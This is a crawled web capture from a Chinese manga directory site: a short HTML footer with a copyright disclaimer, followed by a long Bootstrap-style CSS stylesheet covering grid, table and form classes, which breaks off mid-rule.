    <p style="text-align:center;">本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。如有侵犯到您的权益，请发邮件至： (#换@)</br>
    Copyright &copy; 2026 <a href="/">漫画酱</a>. All Rights Reserved. <a rel="noreferrer nofollow" href="https://beian.miit.gov.cn"></a></br>
    www.manhuajiang.com</p>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.manhuajiang.com/template/default/css/common.css
body_size: 32685
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #17a2b8;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #17a2b8;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #17a2b8;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}
*, *::before, *::after {
  box-sizing: border-box
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, noto sans, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol, noto color emoji;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff
}
[tabindex="-1"]:focus {
  outline: 0 !important
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem
}
p {
  margin-top: 0;
  margin-bottom: 1rem
}
abbr[title], abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit
}
ol, ul, dl {
  margin-top: 0;
  margin-bottom: 1rem
}
ol ol, ul ul, ol ul, ul ol {
  margin-bottom: 0
}
dt {
  font-weight: 700
}
dd {
  margin-bottom: .5rem;
  margin-left: 0
}
blockquote {
  margin: 0 0 1rem
}
b, strong {
  font-weight: bolder
}
small {
  font-size: 80%
}
sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline
}
sub {
  bottom: -.25em
}
sup {
  top: -.5em
}
a {
  color: #17a2b8;
  text-decoration: none;
  background-color: transparent
}
a:hover {
  color: #006ad1;
  text-decoration: underline
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none
}
a:not([href]):not([tabindex]):focus {
  outline: 0
}
pre, code, kbd, samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace;
  font-size: 1em
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto
}
figure {
  margin: 0 0 1rem
}
img {
  vertical-align: middle;
  border-style: none
}
svg {
  overflow: hidden;
  vertical-align: middle
}
table {
  border-collapse: collapse
}
caption {
  padding-top: .75rem;
  padding-bottom: .75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom
}
th {
  text-align: inherit
}
label {
  display: inline-block;
  margin-bottom: .5rem
}
button {
  border-radius: 0
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color
}
input, button, select, optgroup, textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit
}
button, input {
  overflow: visible
}
button, select {
  text-transform: none
}
button, [type=button], [type=reset], [type=submit] {
  -webkit-appearance: button
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none
}
input[type=radio], input[type=checkbox] {
  box-sizing: border-box;
  padding: 0
}
input[type=date], input[type=time], input[type=datetime-local], input[type=month] {
  -webkit-appearance: listbox
}
textarea {
  overflow: auto;
  resize: vertical
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal
}
progress {
  vertical-align: baseline
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
  height: auto
}
[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none
}
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button
}
output {
  display: inline-block
}
summary {
  display: list-item;
  cursor: pointer
}
template {
  display: none
}
[hidden] {
  display: none !important
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 600;
  line-height: 1.2;
  color: inherit
}
h1, .h1 {
  font-size: 1.75rem
}
h2, .h2 {
  font-size: 1.3125rem
}
h3, .h3 {
  font-size: 1.09375rem
}
h4, .h4 {
  font-size: 1.00625rem
}
h5, .h5 {
  font-size: .875rem
}
h6, .h6 {
  font-size: .875rem
}
.lead {
  font-size: 1.09375rem;
  font-weight: 300
}
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2
}
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2
}
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2
}
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, .1)
}
small, .small {
  font-size: 80%;
  font-weight: 400
}
mark, .mark {
  padding: .2em;
  background-color: #fcf8e3
}
.list-unstyled {
  padding-left: 0;
  list-style: none
}
.list-inline {
  padding-left: 0;
  list-style: none
}
.list-inline-item {
  display: inline-block
}
.list-inline-item:not(:last-child) {
  margin-right: .5rem
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.09375rem
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d
}
.blockquote-footer::before {
  content: "\2014\00A0"
}
.img-fluid {
  max-width: 100%;
  height: auto
}
.img-thumbnail {
  padding: .25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: .25rem;
  max-width: 100%;
  height: auto
}
.figure {
  display: inline-block
}
.figure-img {
  margin-bottom: .5rem;
  line-height: 1
}
.figure-caption {
  font-size: 90%;
  color: #6c757d
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word
}
a > code {
  color: inherit
}
kbd {
  padding: .2rem .4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: .2rem
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll
}
.container {
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto
}
@media(min-width:576px) {
  .container {
    max-width: 540px
  }
}
@media(min-width:768px) {
  .container {
    max-width: 720px
  }
}
@media(min-width:992px) {
  .container {
    max-width: 960px
  }
}
@media(min-width:1200px) {
  .container {
    max-width: 1140px
  }
}
.container-fluid {
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -10px;
  margin-left: -10px
}
.no-gutters {
  margin-right: 0;
  margin-left: 0
}
.no-gutters > .col, .no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 10px;
  padding-left: 10px
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%
}
.order-first {
  order: -1
}
.order-last {
  order: 13
}
.order-0 {
  order: 0
}
.order-1 {
  order: 1
}
.order-2 {
  order: 2
}
.order-3 {
  order: 3
}
.order-4 {
  order: 4
}
.order-5 {
  order: 5
}
.order-6 {
  order: 6
}
.order-7 {
  order: 7
}
.order-8 {
  order: 8
}
.order-9 {
  order: 9
}
.order-10 {
  order: 10
}
.order-11 {
  order: 11
}
.order-12 {
  order: 12
}
.offset-1 {
  margin-left: 8.3333333333%
}
.offset-2 {
  margin-left: 16.6666666667%
}
.offset-3 {
  margin-left: 25%
}
.offset-4 {
  margin-left: 33.3333333333%
}
.offset-5 {
  margin-left: 41.6666666667%
}
.offset-6 {
  margin-left: 50%
}
.offset-7 {
  margin-left: 58.3333333333%
}
.offset-8 {
  margin-left: 66.6666666667%
}
.offset-9 {
  margin-left: 75%
}
.offset-10 {
  margin-left: 83.3333333333%
}
.offset-11 {
  margin-left: 91.6666666667%
}
@media(min-width:576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-sm-first {
    order: -1
  }
  .order-sm-last {
    order: 13
  }
  .order-sm-0 {
    order: 0
  }
  .order-sm-1 {
    order: 1
  }
  .order-sm-2 {
    order: 2
  }
  .order-sm-3 {
    order: 3
  }
  .order-sm-4 {
    order: 4
  }
  .order-sm-5 {
    order: 5
  }
  .order-sm-6 {
    order: 6
  }
  .order-sm-7 {
    order: 7
  }
  .order-sm-8 {
    order: 8
  }
  .order-sm-9 {
    order: 9
  }
  .order-sm-10 {
    order: 10
  }
  .order-sm-11 {
    order: 11
  }
  .order-sm-12 {
    order: 12
  }
  .offset-sm-0 {
    margin-left: 0
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%
  }
  .offset-sm-3 {
    margin-left: 25%
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%
  }
  .offset-sm-6 {
    margin-left: 50%
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%
  }
  .offset-sm-9 {
    margin-left: 75%
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%
  }
}
@media(min-width:768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-md-first {
    order: -1
  }
  .order-md-last {
    order: 13
  }
  .order-md-0 {
    order: 0
  }
  .order-md-1 {
    order: 1
  }
  .order-md-2 {
    order: 2
  }
  .order-md-3 {
    order: 3
  }
  .order-md-4 {
    order: 4
  }
  .order-md-5 {
    order: 5
  }
  .order-md-6 {
    order: 6
  }
  .order-md-7 {
    order: 7
  }
  .order-md-8 {
    order: 8
  }
  .order-md-9 {
    order: 9
  }
  .order-md-10 {
    order: 10
  }
  .order-md-11 {
    order: 11
  }
  .order-md-12 {
    order: 12
  }
  .offset-md-0 {
    margin-left: 0
  }
  .offset-md-1 {
    margin-left: 8.3333333333%
  }
  .offset-md-2 {
    margin-left: 16.6666666667%
  }
  .offset-md-3 {
    margin-left: 25%
  }
  .offset-md-4 {
    margin-left: 33.3333333333%
  }
  .offset-md-5 {
    margin-left: 41.6666666667%
  }
  .offset-md-6 {
    margin-left: 50%
  }
  .offset-md-7 {
    margin-left: 58.3333333333%
  }
  .offset-md-8 {
    margin-left: 66.6666666667%
  }
  .offset-md-9 {
    margin-left: 75%
  }
  .offset-md-10 {
    margin-left: 83.3333333333%
  }
  .offset-md-11 {
    margin-left: 91.6666666667%
  }
}
@media(min-width:992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-lg-first {
    order: -1
  }
  .order-lg-last {
    order: 13
  }
  .order-lg-0 {
    order: 0
  }
  .order-lg-1 {
    order: 1
  }
  .order-lg-2 {
    order: 2
  }
  .order-lg-3 {
    order: 3
  }
  .order-lg-4 {
    order: 4
  }
  .order-lg-5 {
    order: 5
  }
  .order-lg-6 {
    order: 6
  }
  .order-lg-7 {
    order: 7
  }
  .order-lg-8 {
    order: 8
  }
  .order-lg-9 {
    order: 9
  }
  .order-lg-10 {
    order: 10
  }
  .order-lg-11 {
    order: 11
  }
  .order-lg-12 {
    order: 12
  }
  .offset-lg-0 {
    margin-left: 0
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%
  }
  .offset-lg-3 {
    margin-left: 25%
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%
  }
  .offset-lg-6 {
    margin-left: 50%
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%
  }
  .offset-lg-9 {
    margin-left: 75%
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%
  }
}
@media(min-width:1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-xl-first {
    order: -1
  }
  .order-xl-last {
    order: 13
  }
  .order-xl-0 {
    order: 0
  }
  .order-xl-1 {
    order: 1
  }
  .order-xl-2 {
    order: 2
  }
  .order-xl-3 {
    order: 3
  }
  .order-xl-4 {
    order: 4
  }
  .order-xl-5 {
    order: 5
  }
  .order-xl-6 {
    order: 6
  }
  .order-xl-7 {
    order: 7
  }
  .order-xl-8 {
    order: 8
  }
  .order-xl-9 {
    order: 9
  }
  .order-xl-10 {
    order: 10
  }
  .order-xl-11 {
    order: 11
  }
  .order-xl-12 {
    order: 12
  }
  .offset-xl-0 {
    margin-left: 0
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%
  }
  .offset-xl-3 {
    margin-left: 25%
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%
  }
  .offset-xl-6 {
    margin-left: 50%
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%
  }
  .offset-xl-9 {
    margin-left: 75%
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent
}
.table th, .table td {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6
}
.table .table {
  background-color: #fff
}
.table-sm th, .table-sm td {
  padding: .3rem
}
.table-bordered {
  border: 1px solid #dee2e6
}
.table-bordered th, .table-bordered td {
  border: 1px solid #dee2e6
}
.table-bordered thead th, .table-bordered thead td {
  border-bottom-width: 2px
}
.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody {
  border: 0
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, .05)
}
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, .075)
}
.table-primary, .table-primary > th, .table-primary > td {
  background-color: #f7bbc1
}
.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody {
  border-color: #f1808c
}
.table-hover .table-primary:hover {
  background-color: #f4a4ac
}
.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
  background-color: #f4a4ac
}
.table-secondary, .table-secondary > th, .table-secondary > td {
  background-color: #d6d8db
}
.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody {
  border-color: #b3b7bb
}
.table-hover .table-secondary:hover {
  background-color: #c8cbcf
}
.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf
}
.table-success, .table-success > th, .table-success > td {
  background-color: #c3e6cb
}
.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody {
  border-color: #8fd19e
}
.table-hover .table-success:hover {
  background-color: #b1dfbb
}
.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
  background-color: #b1dfbb
}
.table-info, .table-info > th, .table-info > td {
  background-color: #bee5eb
}
.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody {
  border-color: #86cfda
}
.table-hover .table-info:hover {
  background-color: #abdde5
}
.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
  background-color: #abdde5
}
.table-warning, .table-warning > th, .table-warning > td {
  background-color: #ffeeba
}
.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody {
  border-color: #ffdf7e
}
.table-hover .table-warning:hover {
  background-color: #ffe8a1
}
.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
  background-color: #ffe8a1
}
.table-danger, .table-danger > th, .table-danger > td {
  background-color: #f5c6cb
}
.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody {
  border-color: #ed969e
}
.table-hover .table-danger:hover {
  background-color: #f1b0b7
}
.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
  background-color: #f1b0b7
}
.table-light, .table-light > th, .table-light > td {
  background-color: #fdfdfe
}
.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody {
  border-color: #fbfcfc
}
.table-hover .table-light:hover {
  background-color: #ececf6
}
.table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
  background-color: #ececf6
}
.table-dark, .table-dark > th, .table-dark > td {
  background-color: #c6c8ca
}
.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody {
  border-color: #95999c
}
.table-hover .table-dark:hover {
  background-color: #b9bbbe
}
.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
  background-color: #b9bbbe
}
.table-active, .table-active > th, .table-active > td {
  background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, .075)
}
.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, .075)
}
.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6
}
.table-dark {
  color: #fff;
  background-color: #212529
}
.table-dark th, .table-dark td, .table-dark thead th {
  border-color: #32383e
}
.table-dark.table-bordered {
  border: 0
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, .05)
}
.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, .075)
}
@media(max-width:575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-sm > .table-bordered {
    border: 0
  }
}
@media(max-width:767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-md > .table-bordered {
    border: 0
  }
}
@media(max-width:991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-lg > .table-bordered {
    border: 0
  }
}
@media(max-width:1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
  }
  .table-responsive-xl > .table-bordered {
    border: 0
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar
}
.table-responsive > .table-bordered {
  border: 0
}
.form-control {
  display: block;
  width: 100%;
  height: calc(2.0625rem + 2px);
  padding: .375rem .75rem;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .form-control {
    transition: none
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0
}
.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #17a2b8;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.form-control::placeholder {
  color: #6c757d;
  opacity: 1
}
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1
}
select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff
}
.form-control-file, .form-control-range {
  display: block;
  width: 100%
}
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5
}
.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.09375rem;
  line-height: 1.5
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: .765625rem;
  line-height: 1.5
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: .375rem;
  padding-bottom: .375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0
}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0
}
.form-control-sm {
  height: calc(1.6484375rem + 2px);
  padding: .25rem .5rem;
  font-size: .765625rem;
  line-height: 1.5;
  border-radius: .2rem
}
.form-control-lg {
  height: calc(2.640625rem + 2px);
  padding: .5rem 1rem;
  font-size: 1.09375rem;
  line-height: 1.5;
  border-radius: .3rem
}
select.form-control[size], select.form-control[multiple] {
  height: auto
}
textarea.form-control {
  height: auto
}
.form-group {
  margin-bottom: 1rem
}
.form-text {
  display: block;
  margin-top: .25rem
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px
}
.form-row > .col, .form-row > [class*=col-] {
  padding-right: 5px;
  padding-left: 5px
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem
}
.form-check-input {
  position: absolute;
  margin-top: .3rem;
  margin-left: -1.25rem
}
.form-check-input:disabled ~ .form-check-label {
  color: #6c757d
}
.form-check-label {
  margin-bottom: 0
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: .75rem
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
